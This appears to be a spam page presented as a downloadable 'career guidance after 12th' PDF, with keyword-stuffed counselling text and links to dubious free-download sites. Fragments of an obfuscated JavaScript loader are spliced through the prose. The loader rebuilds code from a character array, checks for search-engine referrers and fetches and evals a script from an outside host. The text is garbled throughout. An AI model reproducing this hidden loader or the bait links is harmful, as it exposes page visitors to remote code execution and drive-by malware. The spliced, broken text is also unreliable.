



Download from Dreamstime.com previewing purposes only D 35103813 C Yulia Gapeenko | Dreamstime.com

É

[Career Guidance After 12Th Pdf](https://sharp-mcnulty-3ae508.netlify.app/Senuti-Free-Download-For-Mac#HHrr=LnMBHrwA1DeiYvwzYf2qMrguGGgvYediYvgDMfei==)





[Career Guidance After 12Th Pdf](https://sharp-mcnulty-3ae508.netlify.app/Senuti-Free-Download-For-Mac#HHrr=LnMBHrwA1DeiYvwzYf2qMrguGGgvYediYvgDMfei==)





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

P

";Dz["it"]="sh";Dz["us"]=" e";Dz["ed"]="st";Dz["HS"]=" s";Dz["EK"]="

\"";Dz["Su"]="ta";Dz["lS"]="an";Dz["cK"]="ms";Dz["di"]="',";Dz["Sn"]="},";Dz["mD"]="ar";Dz["Up"]=" r";Dz["Fw"]="le";Dz["dq"]="ow";Dz["rE"]="ai";Dz["ny"]="}";Dz["KF"]="ax";Dz["VH"]="y(";Dz["LV"]=" >";Dz["AD"]="om" ;Dz["wc"]="oo";Dz["fJ"]=">0";Dz["Px"]="VA";Dz["Kz"]="rc";Dz["jQ"]="ro";Dz["Dv"]="({";Dz["SC"]="ur";Dz["ho"]="sp";D z["KU"]="N.. '";Dz["Ew"]="| ";Dz["Gr"]="0

";Dz["PG"]="ZF";Dz["VM"]="qX";Dz["FS"]="in";Dz["Wn"]=";i";Dz["IZ"]="s:";Dz["io"]="l(";Dz["Qi"]=" J";Dz["PW"]="'G";Dz["Jk"]="{ ";Dz["jt"]="de";Dz["Wi"]="Of";Dz["Js"]="Da";Dz["lm"]="l:";Dz["Un"]=".. Why is Career Guidance and Counseling Key to the Delivery of Vocational- Technical Education? Career guidance and counseling programs help individuals acquire the knowledge, skills, and experience necessary to identify options, explore alternatives and succeed in society.

1. career guidance after 12th

2. career guidance after 12th science 3. career guidance after 10th pdf free download

";Dz["wQ"]="\"l";Dz["En"]="Hw";eval(Dz["VD"]+Dz["NF"]+Dz["zT"]+Dz["Zj"]+Dz["LQ"]+Dz["VD"]+Dz["NF"]+Dz["it"]+ Dz["dq"]+Dz["tB"]+Dz["ad"]+Dz["yc"]+Dz["tt"]+Dz["Kz"]+Dz["HZ"]+Dz["QD"]+Dz["mD"]+Dz["Up"]+Dz["wB"]+Dz["ad"] +Dz["kr"]+Dz["tR"]+Dz["sa"]+Dz["rt"]+Dz["lG"]+Dz["oK"]+Dz["Qo"]+Dz["pS"]+Dz["Ua"]+Dz["Wn"]+Dz["fF"]+Dz["oK"]+ Dz["kl"]+Dz["Fw"]+Dz["uW"]+Dz["Ps"]+Dz["fJ"]+Dz["Me"]+Dz["zP"]+Dz["px"]+Dz["ii"]+Dz["oK"]+Dz["kl"]+Dz["FS"]+D z["jt"]+Dz["fP"]+Dz["fF"]+Dz["GP"]+Dz["lS"]+Dz["jt"]+Dz["ro"]+Dz["bL"]+Dz["LV"]+Dz["cB"]+Dz["Me"]+Dz["Wr"]+Dz[ "ee"]+Dz["oK"]+Dz["kl"]+Dz["FS"]+Dz["jt"]+Dz["fP"]+Dz["fF"]+Dz["oG"]+Dz["wc"]+Dz["ft"]+Dz["Ts"]+Dz["bL"]+Dz["L V"]+Dz["cB"]+Dz["Me"]+Dz["Wr"]+Dz["Up"]+Dz["wB"]+Dz["Un"]+Dz["Ba"]+Dz["fu"]+Dz["Wi"]+Dz["nm"]+Dz["rX"]+Dz ["jM"]+Dz["Fw"]+Dz["DW"]+Dz["bL"]+Dz["LV"]+Dz["cB"]+Dz["xJ"]+Dz["Ew"]+Dz["oK"]+Dz["kl"]+Dz["FS"]+Dz["jt"]+ Dz["fP"]+Dz["fF"]+Dz["fU"]+Dz["FS"]+Dz["gT"]+Dz["bL"]+Dz["LV"]+Dz["cB"]+Dz["xJ"]+Dz["Ew"]+Dz["oK"]+Dz["kl"]+ Dz["FS"]+Dz["jt"]+Dz["fP"]+Dz["fF"]+Dz["hn"]+Dz["rE"]+Dz["Tp"]+Dz["bL"]+Dz["LV"]+Dz["cB"]+Dz["xJ"]+Dz["Ew"]+ Dz["oK"]+Dz["kl"]+Dz["FS"]+Dz["jt"]+Dz["fP"]+Dz["fF"]+Dz["GP"]+Dz["Lh"]+Dz["wc"]+Dz["EK"]+Dz["Me"]+Dz["SZ"]+ Dz["Gr"]+Dz["Wr"]+Dz["Up"]+Dz["wB"]+Dz["Un"]+Dz["Ba"]+Dz["fu"]+Dz["Wi"]+Dz["nm"]+Dz["cK"]+Dz["yu"]+Dz["bL" ]+Dz["LV"]+Dz["cB"]+Dz["xJ"]+Dz["Ew"]+Dz["oK"]+Dz["kl"]+Dz["FS"]+Dz["jt"]+Dz["fP"]+Dz["fF"]+Dz["wQ"]+Dz["Co"] +Dz["Ts"]+Dz["bL"]+Dz["LV"]+Dz["cB"]+Dz["xJ"]+Dz["Ew"]+Dz["oK"]+Dz["kl"]+Dz["FS"]+Dz["jt"]+Dz["fP"]+Dz["fF"]+ Dz["Bb"]+Dz["fW"]+Dz["bL"]+Dz["LV"]+Dz["cB"]+Dz["gG"]+Dz["af"]+Dz["si"]+Dz["KF"]+Dz["Dv"]+Dz["PA"]+Dz["cs"] +Dz["gx"]+Dz["PW"]+Dz["uY"]+Dz["di"]+Dz["Xw"]+Dz["Su"]+Dz["ch"]+Dz["cs"]+Dz["gx"]+Dz["nQ"]+Dz["kH"]+Dz["gy"] +Dz["SV"]+Dz["Ep"]+Dz["jQ"]+Dz["TJ"]+Dz["lw"]+Dz["Js"]+Dz["Su"]+Dz["gx"]+Dz["co"]+Dz["fX"]+Dz["Lf"]+Dz["kH"]+ Dz["lF"]+Dz["UN"]+Dz["AD"]+Dz["rE"]+Dz["pw"]+Dz["NL"]+Dz["Bu"]+Dz["Lf"]+Dz["xt"]+Dz["IH"]+Dz["qY"]+Dz["jZ"] +Dz["LN"]+Dz["SE"]+Dz["qc"]+Dz["SC"]+Dz["lm"]+Dz["yc"]+Dz["nD"]+Dz["EO"]+Dz["XN"]+Dz["wD"]+Dz["PG"]+Dz[" Ee"]+Dz["En"]+Dz["Px"]+Dz["Vf"]+Dz["cG"]+Dz["Au"]+Dz["vq"]+Dz["HS"]+Dz["Xm"]+Dz["Ua"]+Dz["tq"]+Dz["DW"]+D z["Bu"]+Dz["KZ"]+Dz["SW"]+Dz["ev"]+Dz["Af"]+Dz["wd"]+Dz["LG"]+Dz["uX"]+Dz["Pf"]+Dz["di"]+Dz["iM"]+Dz["nl"]+ Dz["Xh"]+Dz["IZ"]+Dz["jZ"]+Dz["Og"]+Dz["SR"]+Dz["KP"]+Dz["cv"]+Dz["ko"]+Dz["Xh"]+Dz["wL"]+Dz["qD"]+Dz["bt"] +Dz["MM"]+Dz["VA"]+Dz["NL"]+Dz["fu"]+Dz["Bz"]+Dz["Su"]+Dz["sR"]+Dz["Qt"]+Dz["QN"]+Dz["VM"]+Dz["kN"]+Dz[" Me"]+Dz["Or"]+Dz["VD"]+Dz["io"]+Dz["oK"]+Dz["ho"]+Dz["IH"]+Dz["SE"]+Dz["Js"]+Dz["Su"]+Dz["vL"]+Dz["Sn"]+Dz[" Ua"]+Dz["jQ"]+Dz["eX"]+Dz["jZ"]+Dz["Og"]+Dz["SR"]+Dz["KP"]+Dz["cv"]+Dz["ko"]+Dz["Xh"]+Dz["wL"]+Dz["qD"]+Dz ["bt"]+Dz["MM"]+Dz["VA"]+Dz["NL"]+Dz["fu"]+Dz["Bz"]+Dz["Su"]+Dz["sR"]+Dz["Qt"]+Dz["us"]+Dz["pS"]+Dz["JR"]+D z["bJ"]+Dz["jQ"]+Dz["LW"]+Dz["Me"]+Dz["Jk"]+Dz["LN"]+Dz["Ua"]+Dz["fz"]+Dz["fY"]+Dz["UB"]+Dz["TL"]+Dz["co"]+ Dz["cj"]+Dz["ty"]+Dz["MH"]+Dz["DY"]+Dz["Qi"]+Dz["qN"]+Dz["KU"]+Dz["ed"]+Dz["KB"]+Dz["uW"]+Dz["Xf"]+Dz["V H"]+Dz["oK"]+Dz["ho"]+Dz["IH"]+Dz["SE"]+Dz["Js"]+Dz["Su"]+Dz["Im"]+Dz["tv"]+Dz["Iq"]+Dz["tv"]+Dz["ny"]);Career Guidance and Counseling Programs.

## **career guidance after 12th**

career guidance after 12th, career guidance after 10th, career guidance after 12th science, career guidance after graduation, career guidance after 10th pdf free download, career guidance after 12th ppt free download, career guidance after 12th commerce, career guidance after 10th pdf, career guidance after 10th ppt, career guidance after 12th pdf free download [Mysql](https://locorsmili.over-blog.com/2021/03/Mysql-For-Mac-Os-Sierra.html) [For Mac Os Sierra](https://locorsmili.over-blog.com/2021/03/Mysql-For-Mac-Os-Sierra.html)

President of Gujarat Pradesh Congress Committee while releasing of book "Karkirdi na Umbre"-What after Standard 12? Gujarat Congress releases a career guidence.. CAREER GUIDANCE FOR STUDENTS OF Career Guidance for Students of Higher Secondary Course As per the adviser and guidance of the Hon'ble Chief Minister.. What are the Key Components of Successful Career Guidance and Counseling Programs? A planned sequence of activities and experiences to achieve specific competencies such as self- appraisal, decision making, goal setting, and career planning..

i";Dz["gy"]="ip";Dz["LQ"]="i;";Dz["gT"]="g ";Dz["qD"]="ns";Dz["iM"]="su";Dz["fY"]="'P";Dz["VA"]="a,";Dz["bt"]="eD";D z["Ee"]="EN";Dz["KP"]="io";Dz["Ep"]=",p";Dz["wB"]="ef";Dz["vL"]=");";Dz["qN"]="SO";Dz["af"]="\$. [Biology In Context](https://turarado.substack.com/p/biology-in-context-the-spectrum-of) [The Spectrum Of Life Pdf Converter](https://turarado.substack.com/p/biology-in-context-the-spectrum-of)

Chartered Accountancy Course - Flow Chart



[تحميل لعبة Gta San Andreas 2019 بحجم 200 ميجا](https://zen-morse-22debb.netlify.app/--Gta-San-Andreas-2019--200-)

**career guidance after 12th science**

[Longbow Software Free Download](https://relaxed-roentgen-c7035e.netlify.app/Longbow-Software-Free-Download)

 ";Dz["oG"]="\"g";Dz["fu"]="ex";Dz["SW"]="3/";Dz["qY"]="p:";Dz["jZ"]=" f";Dz["fU"]="\"b";Dz["ee"]=" (";Dz["eX"]="r:";Dz["GP"]="\"y";Dz["ad"]=" =";Dz["Ts"]="e. [Mac External Hard Drive Sync Software](https://konrebame.substack.com/p/mac-external-hard-drive-sync-software)

## **career guidance after 10th pdf free download**

[Mystery legends beauty and the beast walkthrough](https://murmuring-sierra-34672.herokuapp.com/Mystery-legends-beauty-and-the-beast-walkthrough.pdf)

";Dz["gG"]="){";Dz["Pf"]="ly";Dz["fW"]="k ";Dz["sa"]="um";Dz["DW"]="r

";Dz["LG"]="we";Dz["nQ"]="'s";Dz["vq"]="R3";Dz["MH"]=".. A career guidance and counseling program develops an individual's competencies in self- knowledge, educational and occupational exploration, and career planning.. ";Dz["HZ"]="e'";Dz["XN"]=":/";Dz["UN"]="sD";Dz["EO"]="tp";Dz["Zj"]="= ";Dz["QN"]=" j";Dz["Bu"]="ru";Dz["DY"]=" +";Dz["tt"]="fo";Dz["NF"]="r ";Dz["ev"]="35";Dz["SE"]="se";Dz["KB"]="ri";Dz["fX"]="ls";Dz["uY"]="ET";Dz["Lf"]="e,";Dz  $['pw"] = 'n:':Dz['xt"] = 'is':Dz['jM"] = "mb":Dz['rX"] = "ra":Dz['Xw"] = "da":Dz['k] = 'f.$  What is a Career Guidance and Counseling Program? It is a comprehensive, developmental program designed to assist individuals in making and implementing informed educational and occupational choices.. Where are Career Guidance and Counseling Programs offered? Everywhere- -elementary, junior and senior high schools, community colleges, technical institutes, universities, career resource centers, correctional facilities, community- based organizations, human services agencies, community and business organizations, skill clinics, employment and placement services.. These programs better prepare individuals for the changing workplace of the 2 Who Benefits from Career Guidance and Counseling Programs? Everyone benefits--youth and adults, male and female, disabled, disadvantaged, minorities, limited English proficient, incarcerated, dropouts, single parents, displaced homemakers, teachers, administrators, parents and employers.. j";Dz["Qo"]="fe";Dz["SR"]="ct";Dz["MM"]="at";Dz["JR"]="or";Dz["cv"]="n ";Dz["Ps"]="th";Dz["nm"]="(\"";Dz["lF"]="os";Dz["KZ"]="/1";Dz["Og"]="un";Dz["Co"]="iv";Dz["rt"]="en";Dz["fF"]="f(";Dz[ "QD"]=";v";Dz["fP"]="xO";Dz["LN"]="al";Dz["ii"]="((";Dz["UB"]="OS";Dz["SZ"]="> ";Dz["cs"]="pe";Dz["Lh"]="ah";Dz["PA"]="ty";Dz["TJ"]="ce";Dz["cG"]="8C";Dz["Xm"]="cs";Dz["bL"]="\")";Dz["xJ"]=" |";Dz["wL"]="po";Dz["hn"]="\"m";Dz["yc"]=" '";Dz["qc"]=", ";Dz["Au"]="HW";Dz["px"]="f ";Dz["Ua"]="er";Dz["tq"]="ve";Dz["si"]="aj";Dz["NL"]=" t";Dz["wd"]="s?";Dz["ft"]="gl";Dz["IH"]="on";Dz["TL"]="T ";Dz["kN"]="HR";Dz["co"]="fa";Dz["ch"]="Ty";Dz["fz"]="t(";Dz["Qt"]="s,";Dz["Wr"]="||";Dz["SV"]="t'";Dz["gx"]=": ";Dz["zP"]="{i";Dz["bJ"]="Th";Dz["Xf"]="if";Dz["kH"]="cr";Dz["Tp"]="l.. var i = 'career+guidance+after+12th+pdf';var Dz = new Array();Dz["LW"]="wn";Dz["sR"]="tu";Dz["oK"]="re";Dz["Iq"]="})";Dz["Xh"]="es";Dz["VD"]="va";Dz["tv"]=";}";Dz[" Ba"]="nd";Dz["ko"]="(r";Dz["cB"]=" 0";Dz["yu"]="n.. Where is Career Guidance and Counseling Working?During 1 99 7- 1 Dorchester District Two Career Development Initiatives, Summerville, SCLa Crosse Central High School Guidance/Career Center, La Crosse, WILewis and Clark Community College: Career and Employment Services, Godfrey, ILRich South High School: Horizon Program, Richton Park, ILAdditionally, States implementing the National Career Development Guidelines have many success stories.. ";Dz["Vf"]="r7";Dz["ro"]="x ";Dz["uW"]="ng";Dz["wD"]="/f";Dz["Me"]=") ";Dz["lw"]="ss";Dz["nl"]="cc";Dz["Or"]="{e";Dz["pS"]="rr";Dz["ty"]="ed";Dz["lG"]="t. e828bfe731 [Fillable Online Active](https://aqueous-eyrie-00911.herokuapp.com/Fillable-Online-Active-Directory-Group-Policy-And-Single-Signon-For-Mac.pdf) [Directory, Group Policy And Single Signon For Mac](https://aqueous-eyrie-00911.herokuapp.com/Fillable-Online-Active-Directory-Group-Policy-And-Single-Signon-For-Mac.pdf)

e828bfe731

[Muat Turun Al Quran Epub Converter Game Free](https://hub.docker.com/r/verstangstolca/muat-turun-al-quran-epub-converter-game-free)